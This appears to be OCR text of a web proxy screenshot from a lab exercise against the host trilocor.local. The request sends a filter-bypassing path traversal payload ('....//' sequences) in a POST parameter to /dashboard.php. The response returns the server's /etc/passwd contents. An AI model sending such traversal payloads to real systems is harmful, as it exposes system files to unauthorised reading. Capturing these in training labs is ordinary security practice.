 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://www.trilocor.local:8088/dashboard.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 language=....//....//....//....//etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
64 <script src="./js/data.js">
</script>
65 <script src="./js/setup.js">
</script>
66 <script>
root:x:0:0:root:/root:/bin/bash
67 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
68 bin:x:2:2:bin:/bin:/usr/sbin/nologin
69 sys:x:3:3:sys:/dev:/usr/sbin/nologin
70 sync:x:4:65534:sync:/bin:/bin/sync
71 games:x:5:60:games:/usr/games:/usr/sbin/nologin
72 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
73 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
74 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
75 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
76 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
77 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
78 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
79 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
80 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
81 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
82 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search
0 highlights
Done